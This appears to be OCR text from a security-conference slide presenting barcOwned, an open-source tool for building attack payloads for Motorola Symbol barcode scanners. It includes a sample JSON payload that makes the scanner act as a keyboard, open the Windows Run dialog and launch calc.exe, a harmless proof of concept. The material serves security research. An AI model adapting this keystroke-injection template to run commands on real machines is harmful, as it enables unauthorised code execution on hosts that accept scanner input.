 barcOwned (finally)
● Attack payload IDE
○ Payloads in JSON
○ Rapidly develop and test
● Abstracts most complexity
○ No deciphering manuals
● Supports Motorola Symbol
○ Send us scanners?
● Open source
{
"name": "Run calc.exe",
"description": "Open the Windows Run
dialog and open Calculator",
"setup": {
"options": [],
"rules": [
{
"criteria": [
["stringatstart", "!"]
],
"actions": [
["sendgui", "R"],
["sendpausealt", 20],
["skipcharacters", 1],
["sendremaining"],
["sendenter"]
]
}
]
},
"payload": [
"!calc.exe"
]
}
Harder Than Ducky Script™